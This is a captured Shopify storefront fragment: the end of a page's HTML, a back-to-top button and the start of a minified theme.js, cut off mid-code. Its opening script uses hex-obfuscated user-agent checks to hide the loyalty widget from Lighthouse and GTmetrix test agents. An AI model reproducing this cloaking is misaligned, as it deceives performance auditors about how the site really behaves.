     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766
body_size: 43661
content:
window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t){var i=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if((t=t||this.constructors[s])!==void 0){var n=Object.assign(new t(e),{id:i,type:s,container:e});this.instances.push(n)}},_onSectionLoad:function(e){var t=document.querySelector('[data-section-id="'+e.detail.sectionId+'"]');t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=this.instances.filter(function(t){var i=t.id===e.detail.sectionId;return i&&typeof t.onUnload=="function"&&t.onUnload(e),!i})},_onSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onSelect=="function"&&t.onSelect(e)},_onDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onDeselect=="function"&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockSelect=="function"&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockDeselect=="function"&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,document.querySelectorAll('[data-section-type="'+e+'"]').forEach(function(e2){this._createInstance(e2,t)}.bind(this))}}),window.slate=window.slate||{},slate.utils={getParameterByName:function(e,t){t||(t=window.location.href),e=e.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null},resizeSelects:function(e){e.forEach(function(e2){var t=document.createElement("span");t.innerHTML=e2.selectedOptions[0].label,document.querySelector(".site-footer").appendChild(t);var i=t.offsetWidth+55;t.remove(),e2.style.width=i+"px"})},keyboardKeys:{TAB:9,ENTER:13,ESCAPE:27,LEFTARROW:37,RIGHTARROW:39}},window.slate=window.slate||{},slate.rte={wrapTable:function(e){e.tables.forEach(function(t){var i=document.createElement("div");i.classList.add(e.tableWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t)})},wrapIframe:function(e){e.iframes.forEach(function(t){var i=document.createElement("div");i.classList.add(e.iframeWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t),t.src=t.src})}},window.slate=window.slate||{},slate.a11y={state:{firstFocusable:null,lastFocusable:null},pageLinkFocus:function(e){if(e){var t="js-focus-hidden";e.setAttribute("tabIndex","-1"),e.focus(),e.classList.add(t),e.addEventListener("blur",function(){e.classList.remove(t),e.removeAttribute("tabindex")},{once:!0})}},trapFocus:function(e){var t=Array.from(e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])')).filter(function(e2){var t2=e2.offsetWidth,i=e2.offsetHeight;return t2!==0&&i!==0&&getComputedStyle(e2).getPropertyValue("display")!=="none"});this.state.firstFocusable=t[0],this.state.lastFocusable=t[t.length-1],e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),this._setupHandlers(),document.addEventListener("focusin",this._onFocusInHandler),document.addEventListener("focusout",this._onFocusOutHandler)},_setupHandlers:function(){this._onFocusInHandler||(this._onFocusInHandler=this._onFocusIn.bind(this)),this._onFocusOutHandler||(this._onFocusOutHandler=this._onFocusIn.bind(this)),this._manageFocusHandler||(this._manageFocusHandler=this._manageFocus.bind(this))},_onFocusOut:function(){document.removeEventListener("keydown",this._manageFocusHandler)},_onFocusIn:function(e){e.target!==this.state.lastFocusable&&e.target!==this.state.firstFocusable||document.addEventListener("keydown",this._manageFocusHandler)},_manageFocus:function(e){e.keyCode===slate.utils.keyboardKeys.TAB&&(e.target!==this.state.lastFocusable||e.shiftKey||(e.preventDefault(),this.state.firstFocusable.focus()),e.target===this.state.firstFocusable&&e.shiftKey&&(e.preventDefault(),this.state.lastFocusable.focus()))},removeTrapFocus:function(e){e.container&&e.container.removeAttribute("tabindex"),document.removeEventListener("focusin",this._onFocusInHandler)},accessibleLinks:function(e){var t=document.querySelector("body"),i={newWindow:"a11y-new-window-message",external:"a11y-external-message",newWindowExternal:"a11y-new-window-external-message"};e.links!==void 0&&e.links.length||(e.links=document.querySelectorAll("a[href]:not([aria-describedby])")),e.links.forEach(function(e2){var t2=e2.getAttribute("target"),s=e2.getAttribute("rel"),n=function(e3){var t3=window.location.hostname;return e3.hostname!==t3}(e2),r=t2==="_blank";if(n&&e2.setAttribute("aria-describedby",i.external),r){if(!s||s.indexOf("noopener")===-1){var o=s===void 0?"":s+" ";o+="noopener",e2.setAttribute("rel",o)}e2.setAttribute("aria-describedby",i.newWindow)}n&&r&&e2.setAttribute("aria-describedby",i.newWindowExternal)}),function(e2){typeof e2!="object"&&(e2={});var s=Object.assign({newWindow:"Opens in a new window.",external:"Opens external website.",newWindowExternal:"Opens external website in a new window."},e2),n=document.createElement("ul"),r="";for(var o in s)r+="<li id="+i[o]+">"+s[o]+"</li>";n.setAttribute("hidden",!0),n.innerHTML=r,t.appendChild(n)}(e.messages)}},theme.Images=function(){return{preload:function(e,t){typeof e=="string"&&(e=[e]);for(var i=0;i<e.length;i++){var s=e[i];this.loadImage(this.getSizedImageUrl(s,t))}},loadImage:function(e){new Image().src=e},switchImage:function(e,t,i){var s=this.imageSize(t.src),n=this.getSizedImageUrl(e.src,s);i?i(n,e,t):t.src=n},imageSize:function(e){var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return t!==null?t[2]!==void 0?t[1]+t[2]:t[1]:null},getSizedImageUrl:function(e,t){if(t===null)return e;if(t==="master")return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(i!==null){var s=e.split(i[0]),n=i[0];return this.removeProtocol(s[0]+"_"+t+n)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){typeof t=="string"&&(t=t.replace(".",""));var s="",n=/\{\{\s*(\w+)\s*\}\}/,r=i||e;function o(e2,t2,i2,s2){if(i2=i2||",",s2=s2||".",isNaN(e2)||e2===null)return 0;var n2=(e2=(e2/100).toFixed(t2)).split(".");return n2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i2)+(n2[1]?s2+n2[1]:"")}switch(r.match(n)[1]){case"amount":s=o(t,2);break;case"amount_no_decimals":s=o(t,0);break;case"amount_with_comma_separator":s=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":s=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":s=o(t,0," ");break;case"amount_with_apostrophe_separator":s=o(t,2,"'")}return r.replace(n,s)}}}(),slate.Variants=function(){function e(e2){this.container=e2.container,this.product=e2.product,this.originalSelectorId=e2.originalSelectorId,this.enableHistoryState=e2.enableHistoryState,this.singleOptions=this.container.querySelectorAll(e2.singleOptionSelector),this.currentVariant=this._getVariantFromOptions(),this.singleOptions.forEach(function(e3){e3.addEventListener("change",this._onSelectChange.bind(this))}.bind(this))}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e2=[];return this.singleOptions.forEach(function(t){var i=t.getAttribute("type");(i==="radio"||i==="checkbox")&&!t.checked||e2.push({value:t.value,index:t.getAttribute("data-index")})}),e2},_getVariantFromOptions:function(){var e2=this._getCurrentOptions();return this.product.variants.find(function(t){return e2.every(function(e3){return t[e3.index]===e3.value})})},_onSelectChange:function(){var e2=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e2},bubbles:!0,cancelable:!0})),e2&&(this._updateMasterSelect(e2),this._updateImages(e2),this._updatePrice(e2),this._updateSKU(e2),this.currentVariant=e2,this.enableHistoryState&&this._updateHistoryState(e2))},_updateImages:function(e2){var t=e2.featured_image||{},i=this.currentVariant.featured_image||{};e2.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updatePrice:function(e2){e2.price===this.currentVariant.price&&e2.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateSKU:function(e2){e2.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateHistoryState:function(e2){if(history.replaceState&&e2){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e2.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e2){var t=this.container.querySelector(this.originalSelectorId);t&&(t.value=e2.id)}}),e}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearch=function(){"use strict";function e(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function t(e2){var t2=Error.call(this);return t2.name="Not found",t2.message="Not found",t2.status=e2,t2}function i(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function s(e2){var t2=Error.call(this);return t2.name="Content-Type error",t2.message="Content-Type was not provided or is of wrong type",t2.status=e2,t2}function n(e2){var t2=Error.call(this);return t2.name="JSON parse error",t2.message="JSON syntax error",t2.status=e2,t2}function r(e2,t2,i2,s2){var n2=Error.call(this);return n2.name=t2,n2.message=i2,n2.status=e2,n2.retryAfter=s2,n2}function o(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function a(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function c(e2){this._store={},this._keys=[],e2&&e2.bucketSize?this.bucketSize=e2.bucketSize:this.bucketSize=20}function l(){this.events={}}function d(e2){this.eventName=e2,this.callbacks=[]}function u(e2,t2){var i2="";return t2=t2||null,Object.keys(e2).forEach(function(s2){var n2=s2+"=";switch(t2&&(n2=t2+"["+s2+"]"),function(e3){return Object.prototype.toString.call(e3).slice(8,-1).toLowerCase()}(e2[s2])){case"object":i2+=u(e2[s2],t2?n2:s2);break;case"array":i2+=n2+"="+e2[s2].join(",")+"&";break;default:t2&&(n2+="="),i2+=n2+encodeURIComponent(e2[s2])+"&"}}),i2}c.prototype.set=function(e2,t2){if(this.count()>=this.bucketSize){var i2=this._keys.splice(0,1);this.delete(i2)}return this._keys.push(e2),this._store[e2]=t2,this._store},c.prototype.get=function(e2){return this._store[e2]},c.prototype.has=function(e2){return!!this._store[e2]},c.prototype.count=function(){return Object.keys(this._store).length},c.prototype.delete=function(e2){var t2=!!this._store[e2];return delete this._store[e2],t2&&!this._store[e2]},l.prototype.on=function(e2,t2){var i2=this.events[e2];i2||(i2=new d(e2),this.events[e2]=i2),i2.registerCallback(t2)},l.prototype.off=function(e2,t2){var i2=this.events[e2];i2&&i2.callbacks.indexOf(t2)>-1&&(i2.unregisterCallback(t2),i2.callbacks.length===0&&delete this.events[e2])},l.prototype.dispatch=function(e2,t2){var i2=this.events[e2];i2&&i2.fire(t2)},d.prototype.registerCallback=function(e2){this.callbacks.push(e2)},d.prototype.unregisterCallback=function(e2){var t2=this.callbacks.indexOf(e2);t2>-1&&this.callbacks.splice(t2,1)},d.prototype.fire=function(e2){this.callbacks.slice(0).forEach(function(t2){t2(e2)})};var h,p,m,v=(h=function(c2,l2,d2,u2){var h2=new XMLHttpRequest;h2.onreadystatechange=function(){if(h2.readyState===XMLHttpRequest.DONE){var c3=h2.getResponseHeader("Content-Type");if(h2.status>=500)u2(new i);else if(h2.status!==404)if(typeof c3=="string"&&c3.toLowerCase().match("application/json")!==null)if(h2.status!==417)if(h2.status!==422)if(h2.status!==429)if(h2.status!==200)try{var p2=JSON.parse(h2.responseText);u2(new e(h2.status,p2.message,p2.description))}catch{u2(new n(h2.status))}else try{var m2=JSON.parse(h2.responseText);m2.query=l2,d2(m2)}catch{u2(new n(h2.status))}else try{var v2=JSON.parse(h2.responseText);u2(new r(h2.status,v2.message,v2.description,h2.getResponseHeader("Retry-After")))}catch{u2(new n(h2.status))}else try{var f2=JSON.parse(h2.responseText);u2(new a(h2.status,f2.message,f2.description))}catch{u2(new n(h2.status))}else try{var y2=JSON.parse(h2.responseText);u2(new o(h2.status,y2.message,y2.description))}catch{u2(new n(h2.status))}else u2(new s(h2.status));else u2(new t(h2.status))}},h2.open("get","/search/suggest.json?q="+encodeURIComponent(l2)+"&"+c2),h2.setRequestHeader("Content-Type","application/json"),h2.send()},p=10,m=null,function(){var e2=this,t2=arguments;clearTimeout(m),m=setTimeout(function(){m=null,h.apply(e2,t2)},p||0)});function f(e2){if(!e2)throw new TypeError("No config object was specified");this._retryAfter=null,this._currentQuery=null,this.dispatcher=new l,this.cache=new c({bucketSize:40}),this.configParams=u(e2)}function y(e2){return typeof e2!="string"?null:e2.trim().replace(" ","-").toLowerCase()}return f.TYPES={PRODUCT:"product",PAGE:"page",ARTICLE:"article"},f.FIELDS={AUTHOR:"author",BODY:"body",PRODUCT_TYPE:"product_type",TAG:"tag",TITLE:"title",VARIANTS_BARCODE:"variants.barcode",VARIANTS_SKU:"variants.sku",VARIANTS_TITLE:"variants.title",VENDOR:"vendor"},f.UNAVAILABLE_PRODUCTS={SHOW:"show",HIDE:"hide",LAST:"last"},f.prototype.query=function(e2){try{(function(e3){var t3;if(e3==null)throw(t3=new TypeError("'query' is missing")).type="argument",t3;if(typeof e3!="string")throw(t3=new TypeError("'query' is not a string")).type="argument",t3})(e2)}catch(e3){return void this.dispatcher.dispatch("error",e3)}if(e2==="")return this;this._currentQuery=y(e2);var t2=this.cache.get(this._currentQuery);return t2?(this.dispatcher.dispatch("success",t2),this):(v(this.configParams,e2,function(e3){this.cache.set(y(e3.query),e3),y(e3.query)===this._currentQuery&&(this._retryAfter=null,this.dispatcher.dispatch("success",e3))}.bind(this),function(e3){e3.retryAfter&&(this._retryAfter=e3.retryAfter),this.dispatcher.dispatch("error",e3)}.bind(this)),this)},f.prototype.on=function(e2,t2){return this.dispatcher.on(e2,t2),this},f.prototype.off=function(e2,t2){return this.dispatcher.off(e2,t2),this},f}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearchComponent=function(e){"use strict";var t={resources:{type:[(e=e&&e.hasOwnProperty("default")?e.default:e).TYPES.PRODUCT],options:{unavailable_products:e.UNAVAILABLE_PRODUCTS.LAST,fields:[e.FIELDS.TITLE,e.FIELDS.VENDOR,e.FIELDS.PRODUCT_TYPE,e.FIELDS.VARIANTS_TITLE]}}};function i(i2){if(!(i2&&i2.selectors&&i2.selectors.input&&n(i2.selectors.input)&&i2.selectors.result&&n(i2.selectors.result)&&i2.resultTemplateFct&&o(i2.resultTemplateFct)&&i2.numberOfResultsTemplateFct&&o(i2.numberOfResultsTemplateFct)&&i2.loadingResultsMessageTemplateFct&&o(i2.loadingResultsMessageTemplateFct))){var s2=new TypeError("PredictiveSearchComponent config is not valid");throw s2.type="argument",s2}var r2,a;this.nodes=(r2=i2.selectors,{input:document.querySelector(r2.input),reset:document.querySelector(r2.reset),result:document.querySelector(r2.result)}),function(e2){return!(!e2||!e2.input||!e2.result||e2.input.tagName!=="INPUT")}(this.nodes)?(this._searchKeyword="",this.resultTemplateFct=i2.resultTemplateFct,this.numberOfResultsTemplateFct=i2.numberOfResultsTemplateFct,this.loadingResultsMessageTemplateFct=i2.loadingResultsMessageTemplateFct,this.numberOfResults=i2.numberOfResults||4,this.classes={visibleVariant:i2.visibleVariant?i2.visibleVariant:"predictive-search-wrapper--visible",itemSelected:i2.itemSelectedClass?i2.itemSelectedClass:"predictive-search-item--selected",clearButtonVisible:i2.clearButtonVisibleClass?i2.clearButtonVisibleClass:"predictive-search__clear-button--visible"},this.selectors={searchResult:i2.searchResult?i2.searchResult:"[data-search-result]"},this.callbacks=function(e2){return{onBodyMousedown:e2.onBodyMousedown,onBeforeOpen:e2.onBeforeOpen,onOpen:e2.onOpen,onBeforeClose:e2.onBeforeClose,onClose:e2.onClose,onInputFocus:e2.onInputFocus,onInputKeyup:e2.onInputKeyup,onInputBlur:e2.onInputBlur,onInputReset:e2.onInputReset,onBeforeDestroy:e2.onBeforeDestroy,onDestroy:e2.onDestroy}}(i2),(a=this.nodes.input).setAttribute("autocorrect","off"),a.setAttribute("autocomplete","off"),a.setAttribute("autocapitalize","off"),a.setAttribute("spellcheck","false"),this._addInputEventListeners(),this._addBodyEventListener(),this._addAccessibilityAnnouncer(),this._toggleClearButtonVisibility(),this.predictiveSearch=new e(i2.PredictiveSearchAPIConfig?i2.PredictiveSearchAPIConfig:t),this.predictiveSearch.on("success",this._handlePredictiveSearchSuccess.bind(this)),this.predictiveSearch.on("error",this._handlePredictiveSearchError.bind(this))):console.warn("Could not find valid nodes")}function s(e2){return Object.prototype.toString.call(e2)}function n(e2){return s(e2)==="[object String]"}function r(e2){return s(e2)==="[object Boolean]"}function o(e2){return s(e2)==="[object Function]"}return i.prototype.isResultVisible=!1,i.prototype.results={},i.prototype._latencyTimer=null,i.prototype._resultNodeClicked=!1,i.prototype._addInputEventListeners=function(){var e2=this.nodes.input,t2=this.nodes.reset;e2&&(this._handleInputFocus=this._handleInputFocus.bind(this),this._handleInputBlur=this._handleInputBlur.bind(this),this._handleInputKeyup=this._handleInputKeyup.bind(this),this._handleInputKeydown=this._handleInputKeydown.bind(this),e2.addEventListener("focus",this._handleInputFocus),e2.addEventListener("blur",this._handleInputBlur),e2.addEventListener("keyup",this._handleInputKeyup),e2.addEventListener("keydown",this._handleInputKeydown),t2&&(this._handleInputReset=this._handleInputReset.bind(this),t2.addEventListener("click",this._handleInputReset)))},i.prototype._removeInputEventListeners=function(){var e2=this.nodes.input;e2.removeEventListener("focus",this._handleInputFocus),e2.removeEventListener("blur",this._handleInputBlur),e2.removeEventListener("keyup",this._handleInputKeyup),e2.removeEventListener("keydown",this._handleInputKeydown)},i.prototype._addBodyEventListener=function(){this._handleBodyMousedown=this._handleBodyMousedown.bind(this),document.querySelector("body").addEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeBodyEventListener=function(){document.querySelector("body").removeEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeClearButtonEventListener=function(){var e2=this.nodes.reset;e2&&e2.removeEventListener("click",this._handleInputReset)},i.prototype._handleBodyMousedown=function(e2){if(this.isResultVisible&&this.nodes!==null)if(e2.target.isEqualNode(this.nodes.input)||this.nodes.input.contains(e2.target)||e2.target.isEqualNode(this.nodes.result)||this.nodes.result.contains(e2.target))this._resultNodeClicked=!0;else if(o(this.callbacks.onBodyMousedown)){var t2=this.callbacks.onBodyMousedown(this.nodes);r(t2)&&t2&&this.close()}else this.close()},i.prototype._handleInputFocus=function(e2){if(o(this.callbacks.onInputFocus)){var t2=this.callbacks.onInputFocus(this.nodes);if(r(t2)&&!t2)return!1}return e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputBlur=function(){return setTimeout(function(){if(o(this.callbacks.onInputBlur)){var e2=this.callbacks.onInputBlur(this.nodes);if(r(e2)&&!e2)return!1}return!document.activeElement.isEqualNode(this.nodes.reset)&&(this._resultNodeClicked?(this._resultNodeClicked=!1,!1):void this.close())}.bind(this)),!0},i.prototype._addAccessibilityAnnouncer=function(){this._accessibilityAnnouncerDiv=window.document.createElement("div"),this._accessibilityAnnouncerDiv.setAttribute("style","position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;"),this._accessibilityAnnouncerDiv.setAttribute("data-search-announcer",""),this._accessibilityAnnouncerDiv.setAttribute("aria-live","polite"),this._accessibilityAnnouncerDiv.setAttribute("aria-atomic","true"),this.nodes.result.parentElement.appendChild(this._accessibilityAnnouncerDiv)},i.prototype._removeAccessibilityAnnouncer=function(){this.nodes.result.parentElement.removeChild(this._accessibilityAnnouncerDiv)},i.prototype._updateAccessibilityAttributesAfterSelectingElement=function(e2,t2){this.nodes.input.setAttribute("aria-activedescendant",t2.id),e2&&e2.removeAttribute("aria-selected"),t2.setAttribute("aria-selected",!0)},i.prototype._clearAriaActiveDescendant=function(){this.nodes.input.setAttribute("aria-activedescendant","")},i.prototype._announceNumberOfResultsFound=function(e2){var t2=this._accessibilityAnnouncerDiv.innerHTML,i2=this.numberOfResultsTemplateFct(e2);t2===i2&&(i2+="&nbsp;"),this._accessibilityAnnouncerDiv.innerHTML=i2},i.prototype._announceLoadingState=function(){this._accessibilityAnnouncerDiv.innerHTML=this.loadingResultsMessageTemplateFct()},i.prototype._handleInputKeyup=function(e2){if(o(this.callbacks.onInputKeyup)){var t2=this.callbacks.onInputKeyup(this.nodes);if(r(t2)&&!t2)return!1}if(this._toggleClearButtonVisibility(),this.isResultVisible&&this.nodes!==null){if(e2.keyCode===38)return this._navigateOption(e2,"UP"),!0;if(e2.keyCode===40)return this._navigateOption(e2,"DOWN"),!0;if(e2.keyCode===13)return this._selectOption(),!0;e2.keyCode===27&&this.close()}return e2.target.value.length<=0?(this.close(),this._setKeyword("")):e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputKeydown=function(e2){e2.keyCode===13&&this._getSelectedOption()!==null&&e2.preventDefault(),e2.keyCode!==38&&e2.keyCode!==40||e2.preventDefault()},i.prototype._handleInputReset=function(e2){if(e2.preventDefault(),o(this.callbacks.onInputReset)){var t2=this.callbacks.onInputReset(this.nodes);if(r(t2)&&!t2)return!1}return this.nodes.input.value="",this.nodes.input.focus(),this._toggleClearButtonVisibility(),this.close(),!0},i.prototype._navigateOption=function(e2,t2){var i2=this._getSelectedOption();if(i2)if(t2==="DOWN"){var s2=i2.nextElementSibling;s2&&(i2.classList.remove(this.classes.itemSelected),s2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,s2))}else{var n2=i2.previousElementSibling;n2&&(i2.classList.remove(this.classes.itemSelected),n2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,n2))}else{var r2=this.nodes.result.querySelector(this.selectors.searchResult);r2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(null,r2)}},i.prototype._getSelectedOption=function(){return this.nodes.result.querySelector("."+this.classes.itemSelected)},i.prototype._selectOption=function(){var e2=this._getSelectedOption();e2&&e2.querySelector("a, button").click()},i.prototype._search=function(){var e2=this.nodes.input.value;this._searchKeyword!==e2&&(clearTimeout(this._latencyTimer),this._latencyTimer=setTimeout(function(){this.results.isLoading=!0,this._announceLoadingState(),this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.result.innerHTML=this.resultTemplateFct(this.results)}.bind(this),500),this.predictiveSearch.query(e2),this._setKeyword(e2))},i.prototype._handlePredictiveSearchSuccess=function(e2){clearTimeout(this._latencyTimer),this.results=e2.resources.results,this.results.isLoading=!1,this.results.products=this.results.products.slice(0,this.numberOfResults),this.results.canLoadMore=this.numberOfResults<=this.results.products.length,this.results.searchQuery=this.nodes.input.value,this.results.products.length>0||this.results.searchQuery?(this.nodes.result.innerHTML=this.resultTemplateFct(this.results),this._announceNumberOfResultsFound(this.results),this.open()):(this.nodes.result.innerHTML="",this._closeOnNoResults())},i.prototype._handlePredictiveSearchError=function(){clearTimeout(this._latencyTimer),this.nodes.result.innerHTML="",this._closeOnNoResults()},i.prototype._closeOnNoResults=function(){this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.isResultVisible=!1},i.prototype._setKeyword=function(e2){this._searchKeyword=e2},i.prototype._toggleClearButtonVisibility=function(){this.nodes.reset&&(this.nodes.input.value.length>0?this.nodes.reset.classList.add(this.classes.clearButtonVisible):this.nodes.reset.classList.remove(this.classes.clearButtonVisible))},i.prototype.open=function(){if(!this.isResultVisible){if(o(this.callbacks.onBeforeOpen)){var e2=this.callbacks.onBeforeOpen(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!0),this.isResultVisible=!0,o(this.callbacks.onOpen)&&this.callbacks.onOpen(this.nodes)||!0}},i.prototype.close=function(){if(!this.isResultVisible)return!0;if(o(this.callbacks.onBeforeClose)){var e2=this.callbacks.onBeforeClose(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!1),this._clearAriaActiveDescendant(),this._setKeyword(""),o(this.callbacks.onClose)&&this.callbacks.onClose(this.nodes),this.isResultVisible=!1,this.results={},!0},i.prototype.destroy=function(){if(this.close(),o(this.callbacks.onBeforeDestroy)){var e2=this.callbacks.onBeforeDestroy(this.nodes);if(r(e2)&&!e2)return!1}var t2;return this.nodes.result.classList.remove(this.classes.visibleVariant),(t2=this.nodes.input).removeAttribute("autocorrect","off"),t2.removeAttribute("autocomplete","off"),t2.removeAttribute("autocapitalize","off"),t2.removeAttribute("spellcheck","false"),this._removeInputEventListeners(),this._removeBodyEventListener(),this._removeAccessibilityAnnouncer(),this._removeClearButtonEventListener(),o(this.callbacks.onDestroy)&&this.callbacks.onDestroy(this.nodes),!0},i.prototype.clearAndClose=function(){this.nodes.input.value="",this.close()},i}(Shopify.theme.PredictiveSearch),window.theme=window.theme||{},theme.TouchEvents=function(e,t){this.axis,this.checkEvents=[],this.eventHandlers={},this.eventModel={},this.events=[["touchstart","touchmove","touchend","touchcancel"],["pointerdown","pointermove","pointerup","pointercancel"],["mousedown","mousemove","mouseup"]],this.eventType,this.difference={},this.direction,this.start={},this.element=e,this.options=Object.assign({},{dragThreshold:10,start:function(){},move:function(){},end:function(){}},t),this.checkEvents=this._getCheckEvents(),this.eventModel=this._getEventModel(),this._setupEventHandlers()},theme.TouchEvents.prototype=Object.assign({},theme.TouchEvents.prototype,{destroy:function(){this.element.removeEventListener("dragstart",this.eventHandlers.preventDefault),this.element.removeEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.removeEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.removeEventListener("click",this.eventHandlers.preventClick)},_setupEventHandlers:function(){this.eventHandlers.preventDefault=this._preventDefault.bind(this),this.eventHandlers.preventClick=this._preventClick.bind(this),this.eventHandlers.touchStart=this._touchStart.bind(this),this.eventHandlers.touchMove=this._touchMove.bind(this),this.eventHandlers.touchEnd=this._touchEnd.bind(this),this.element.addEventListener("dragstart",this.eventHandlers.preventDefault),this.element.addEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.addEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.addEventListener("click",this.eventHandlers.preventClick)},_to